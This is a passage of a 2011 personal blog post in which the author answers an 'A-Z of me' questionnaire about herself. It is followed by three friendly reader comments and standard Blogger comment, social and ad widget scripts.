<span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"><br /><b style="background-color: #f9cb9c; border-bottom-width: 0px; border-color: initial; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-style: initial; border-top-width: 0px; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;">F. Favorite color:</b> Navy Blue</span></span><br />
<span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"><br /><b style="background-color: #a2c4c9; border-bottom-width: 0px; border-color: initial; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-style: initial; border-top-width: 0px; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;">G. Gold or Silver:</b>&nbsp;Silver.&nbsp;</span></span><br />
<br />
<span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"><b style="background-color: #ffe599; border-width: 0px; font-weight: bold; margin: 0px; padding: 0px;">H. Height:</b> 5ft.6''</span></span><br />
<br />
<span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"><b style="background-color: #ea9999; border-bottom-width: 0px; border-color: initial; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-style: initial; border-top-width: 0px; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;">I. Instruments you play:</b> I played piano for a couple of years but stoped about 3 years ago. I still love to play and would love to have a piano in our house again :)&nbsp;</span></span><br />
<span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"><br /><b style="background-color: #9fc5e8; border-bottom-width: 0px; border-color: initial; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-style: initial; border-top-width: 0px; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;">J. Job title:</b> Nanny, scholar, and blogger by trade.&nbsp;</span></span><br />
<span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"><br /><b style="background-color: #f9cb9c; border-bottom-width: 0px; border-color: initial; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-style: initial; border-top-width: 0px; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;">K. Kids:</b> Nope. But I do wants some in the future (after I'm married of course ;p)&nbsp;</span></span><br />
<span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"><br /><b style="background-color: #b6d7a8; border-bottom-width: 0px; border-color: initial; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-style: initial; border-top-width: 0px; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;">L. Live:</b> I don't like to say exactly where I live but I'm about an hour away from Mickey Mouses house :)&nbsp;</span></span><br />
<span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"><br /></span></span><br />
<br />
<span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"><b style="background-color: #b4a7d6; border-width: 0px; font-weight: bold; margin: 0px; padding: 0px;">M. Mother&#8217;s name:</b> Michelle&nbsp;</span></span><br />
<span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"></span></span><br />
<span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"><br /><b style="background-color: #ffe599; border-bottom-width: 0px; border-color: initial; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-style: initial; border-top-width: 0px; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;">N. Nicknames:</b> Sam (as much as I hate being called that) Sammy, Shamoo, Samana Jones (don't ask)&nbsp;</span></span><br />
<span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"><br /><b style="background-color: #a2c4c9; border-bottom-width: 0px; border-color: initial; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-style: initial; border-top-width: 0px; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;">O. Overnight hospital stays:</b> Nope. Thank goodness.&nbsp;</span></span><br />
<span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"><br /><b style="background-color: #ea9999; border-bottom-width: 0px; border-color: initial; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-style: initial; border-top-width: 0px; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;">P. Pet peeves:</b> Drama, people chewing food near me, people standing over me when I'm on the computer.</span></span><br />
<span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"><br /><b style="background-color: #b6d7a8; border-width: 0px; font-weight: bold; margin: 0px; padding: 0px;">Q. Quote from a movie:&nbsp;&nbsp;</b></span></span><b><a href="http://www.imdb.com/name/nm0001083/"></a></b>
"I'm off like a dirty shirt". - Duckie - Pretty in Pink&nbsp;
<span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"><b style="background-color: #b6d7a8; border-bottom-width: 0px; border-color: initial; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-style: initial; border-top-width: 0px; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;"></b> <span class="Apple-style-span" style="font-family: inherit;"></span></span></span><span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"></span></span><br />
<span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"><br /><b style="background-color: #f9cb9c; border-bottom-width: 0px; border-color: initial; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-style: initial; border-top-width: 0px; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;">R. Right or left handed:&nbsp;</b> Lefty :)&nbsp;</span></span><br />
<span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"><br /><b style="background-color: #b4a7d6; border-bottom-width: 0px; border-color: initial; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-style: initial; border-top-width: 0px; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;">S. Siblings:</b>&nbsp;1 older sister.</span></span><br />
<span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"><br /><b style="background-color: #9fc5e8; border-bottom-width: 0px; border-color: initial; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-style: initial; border-top-width: 0px; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;">U. Underwear:</b> Anything but granny panties. Oh and thongs.</span></span><br />
<br />
<span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"><b style="background-color: #ffe599; border-width: 0px; font-weight: bold; margin: 0px; padding: 0px;">V. Vegetable you hate:</b> Olives. ;p</span></span><br />
<span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"><br /><b style="border-bottom-width: 0px; border-color: initial; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-style: initial; border-top-width: 0px; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;"><span class="Apple-style-span" style="background-color: #ea9999;">W. What makes you run late:</span> </b><span style="border-width: 0px; margin: 0px; padding: 0px;">Leaving stuff up stairs in my room... so just as I'm about to leave I have to run back upstairs. </span></span></span><br />
<span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"><span style="border-width: 0px; margin: 0px; padding: 0px;">&nbsp;</span><br /><b style="background-color: #a2c4c9; border-bottom-width: 0px; border-color: initial; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-style: initial; border-top-width: 0px; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;">X. X-Rays you&#8217;ve had:</b> Twisted my ankle when I was young. Also had them done when i had braces.&nbsp;</span></span><br />
<span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"><br /><b style="background-color: #b6d7a8; border-bottom-width: 0px; border-color: initial; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-style: initial; border-top-width: 0px; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;">Y. Yummy food that you make:</b> Even though its not that healthy I make a mean tator tot casserole. I also make some yummy brown rice :)&nbsp;</span></span><br />
<span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"> <br /><b style="background-color: #ffe599; border-bottom-width: 0px; border-color: initial; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-style: initial; border-top-width: 0px; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;">Z. Zoo animal:</b></span></span><span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"><span style="border-width: 0px; margin: 0px; padding: 0px;"> Penguins!!</span></span></span><br />
<span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"><span style="border-width: 0px; margin: 0px; padding: 0px;"><br /></span></span></span><br />
<span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"><span style="border-width: 0px; margin: 0px; padding: 0px;"><br /></span></span></span><br />
<span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"><span style="border-width: 0px; margin: 0px; padding: 0px;"><br /></span></span></span><br />
<div style="text-align: center;">
<span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"><span style="border-width: 0px; margin: 0px; padding: 0px;">Thanks <a href="http://missindiedesigns.blogspot.com/2011/09/a-z-of-me.html?showComment=1316043930791#c7491489432645835032">Miss Mandy</a> for sharing this fun tag! Loved doing it girl! </span></span></span></div>
</p>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.justsimplysamantha.com/2011/09/im-in-love.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.justsimplysamantha.com/2011/09/friday-favorites.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'></h4>
</div>
<script type='text/javascript'>
							var defaultnoimage="=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.justsimplysamantha.com/2011/09/z-of-me.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
3
comments
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5059162279884591664"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG82laFQfVZaP6jeT7QjZIoxbhmTFBW9h_97XnuEc0Bssdsskhij4cKS7ie7fUbkgG-bW88vVGYIObajCgMzYfZyoJtn6FbdEWUXtYNrW478MQ-IL094iEcHCQJ6AWCfM/s45-c/aboutme.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10609932948355742017" rel="nofollow">Melissa, The 25th Hour</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.justsimplysamantha.com/2011/09/z-of-me.html?showComment=1316244541225#c5059162279884591664">September 17, 2011 at 3:29&#8239;AM</a></span></div><p class="comment-content">I feel the same way about dishes! For some reason I hate doing them at home, but when I&#39;m somewhere else I love it. I also hate folding. Haha<br><br>Maybe I need to do an A-Z post soon.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5059162279884591664">Reply</a><span class="item-control blog-admin blog-admin pid-1380287441"><a target="_self" href="https://www.blogger.com/comment/delete/4599192373394556212/5059162279884591664">Delete</a></span></span></div><div class="comment-replies"><div id="c5059162279884591664-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5059162279884591664-ra" class="thread-chrome thread-expanded"><div></div><div id="c5059162279884591664-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5059162279884591664">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5059162279884591664-ce"></div></li><li class="comment" id="c7652734309736102326"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkh9Wx-lu_lMW19mR0zGnLMeyD0OQ4sZlr6ByubUmEt062SYngAz4SbdQnDrqKKL8Eu-6aVk92gjz1pd4FsDwTn_TNgP0tqcMgTcrBAUIXiDgardOTCdwwkR1o1uGKSQ/s45-c/midjanuary+060.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06772252694871511431" rel="nofollow">Sarah-Anne</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.justsimplysamantha.com/2011/09/z-of-me.html?showComment=1316307119685#c7652734309736102326">September 17, 2011 at 8:51&#8239;PM</a></span></div><p class="comment-content">can i steal this blog post idea from you?! because it&#39;s awesome :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7652734309736102326">Reply</a><span class="item-control blog-admin blog-admin pid-1188820680"><a target="_self" href="https://www.blogger.com/comment/delete/4599192373394556212/7652734309736102326">Delete</a></span></span></div><div class="comment-replies"><div id="c7652734309736102326-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7652734309736102326-ra" class="thread-chrome thread-expanded"><div></div><div id="c7652734309736102326-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7652734309736102326">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7652734309736102326-ce"></div></li><li class="comment" id="c5928344124584670981"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi49frP7g-Rummk7a4lczrZDZLDsyVA88KS9H4npKZeLer9dvhhUGMB5_4dyPxr0IPUK6gjiZOd_Bf5E1gHZ-Y4o_-2f-qJkpeDQjJUeiLTPGTicAU1AaQ_WJXQeULsmg/s45-c/89250672_636817937117971_6908518916398514176_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05101563727194508773" rel="nofollow">Faith</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.justsimplysamantha.com/2011/09/z-of-me.html?showComment=1317310067285#c5928344124584670981">September 29, 2011 at 11:27&#8239;AM</a></span></div><p class="comment-content">go Duckie!!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5928344124584670981">Reply</a><span class="item-control blog-admin blog-admin pid-30508372"><a target="_self" href="https://www.blogger.com/comment/delete/4599192373394556212/5928344124584670981">Delete</a></span></span></div><div class="comment-replies"><div id="c5928344124584670981-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5928344124584670981-ra" class="thread-chrome thread-expanded"><div></div><div id="c5928344124584670981-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5928344124584670981">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5928344124584670981-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="5722095961296630620"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Aww! How sweet of you to leave a comment! I love reading them and replying to them. If you need a quick response - please see my contact page for my email! </p>
<a href='https://www.blogger.com/comment/frame/4599192373394556212?po=5722095961296630620&hl=en&saa=85391&origin=https://www.justsimplysamantha.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.justsimplysamantha.com/2011/09/z-of-me.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://www.justsimplysamantha.com/2011/09/im-in-love.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://www.justsimplysamantha.com/2011/09/friday-favorites.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.justsimplysamantha.com/2011/09/z-of-me.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
<div class='section' id='sidebar'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- justsimplysamantha_sidebar_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4124786735457678"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="4494476065"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- justsimplysamantha_sidebar_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4124786735457678"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="9391069741"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.justsimplysamantha.com/2020/02/'>February (2)</option>
<option value='https://www.justsimplysamantha.com/2019/11/'>November (1)</option>
<option value='https://www.justsimplysamantha.com/2019/05/'>May (1)</option>
<option value='https://www.justsimplysamantha.com/2019/04/'>April (1)</option>
<option value='https://www.justsimplysamantha.com/2019/03/'>March (1)</option>
<option value='https://www.justsimplysamantha.com/2019/02/'>February (1)</option>
<option value='https://www.justsimplysamantha.com/2019/01/'>January (4)</option>
<option value='https://www.justsimplysamantha.com/2018/09/'>September (1)</option>
<option value='https://www.justsimplysamantha.com/2018/08/'>August (3)</option>
<option value='https://www.justsimplysamantha.com/2018/07/'>July (1)</option>
<option value='https://www.justsimplysamantha.com/2018/05/'>May (1)</option>
<option value='https://www.justsimplysamantha.com/2018/04/'>April (3)</option>
<option value='https://www.justsimplysamantha.com/2018/03/'>March (4)</option>
<option value='https://www.justsimplysamantha.com/2018/02/'>February (1)</option>
<option value='https://www.justsimplysamantha.com/2018/01/'>January (4)</option>
<option value='https://www.justsimplysamantha.com/2017/12/'>December (1)</option>
<option value='https://www.justsimplysamantha.com/2017/10/'>October (2)</option>
<option value='https://www.justsimplysamantha.com/2017/09/'>September (1)</option>
<option value='https://www.justsimplysamantha.com/2017/08/'>August (4)</option>
<option value='https://www.justsimplysamantha.com/2017/07/'>July (1)</option>
<option value='https://www.justsimplysamantha.com/2017/06/'>June (1)</option>
<option value='https://www.justsimplysamantha.com/2017/05/'>May (1)</option>
<option value='https://www.justsimplysamantha.com/2017/01/'>January (2)</option>
<option value='https://www.justsimplysamantha.com/2016/12/'>December (1)</option>
<option value='https://www.justsimplysamantha.com/2016/09/'>September (1)</option>
<option value='https://www.justsimplysamantha.com/2015/09/'>September (4)</option>
<option value='https://www.justsimplysamantha.com/2015/08/'>August (4)</option>
<option value='https://www.justsimplysamantha.com/2015/07/'>July (5)</option>
<option value='https://www.justsimplysamantha.com/2015/06/'>June (4)</option>
<option value='https://www.justsimplysamantha.com/2015/05/'>May (8)</option>
<option value='https://www.justsimplysamantha.com/2015/04/'>April (5)</option>
<option value='https://www.justsimplysamantha.com/2015/03/'>March (8)</option>
<option value='https://www.justsimplysamantha.com/2015/02/'>February (9)</option>
<option value='https://www.justsimplysamantha.com/2015/01/'>January (8)</option>
<option value='https://www.justsimplysamantha.com/2014/12/'>December (8)</option>
<option value='https://www.justsimplysamantha.com/2014/11/'>November (8)</option>
<option value='https://www.justsimplysamantha.com/2014/10/'>October (6)</option>
<option value='https://www.justsimplysamantha.com/2014/09/'>September (3)</option>
<option value='https://www.justsimplysamantha.com/2014/08/'>August (8)</option>
<option value='https://www.justsimplysamantha.com/2014/07/'>July (11)</option>
<option value='https://www.justsimplysamantha.com/2014/06/'>June (4)</option>
<option value='https://www.justsimplysamantha.com/2014/04/'>April (2)</option>
<option value='https://www.justsimplysamantha.com/2014/03/'>March (3)</option>
<option value='https://www.justsimplysamantha.com/2014/02/'>February (3)</option>
<option value='https://www.justsimplysamantha.com/2014/01/'>January (6)</option>
<option value='https://www.justsimplysamantha.com/2013/12/'>December (1)</option>
<option value='https://www.justsimplysamantha.com/2013/11/'>November (1)</option>
<option value='https://www.justsimplysamantha.com/2013/10/'>October (3)</option>
<option value='https://www.justsimplysamantha.com/2013/09/'>September (4)</option>
<option value='https://www.justsimplysamantha.com/2013/08/'>August (6)</option>
<option value='https://www.justsimplysamantha.com/2013/07/'>July (9)</option>
<option value='https://www.justsimplysamantha.com/2013/06/'>June (10)</option>
<option value='https://www.justsimplysamantha.com/2013/05/'>May (12)</option>
<option value='https://www.justsimplysamantha.com/2013/04/'>April (13)</option>
<option value='https://www.justsimplysamantha.com/2013/03/'>March (9)</option>
<option value='https://www.justsimplysamantha.com/2013/02/'>February (8)</option>
<option value='https://www.justsimplysamantha.com/2013/01/'>January (11)</option>
<option value='https://www.justsimplysamantha.com/2012/12/'>December (9)</option>
<option value='https://www.justsimplysamantha.com/2012/11/'>November (11)</option>
<option value='https://www.justsimplysamantha.com/2012/10/'>October (7)</option>
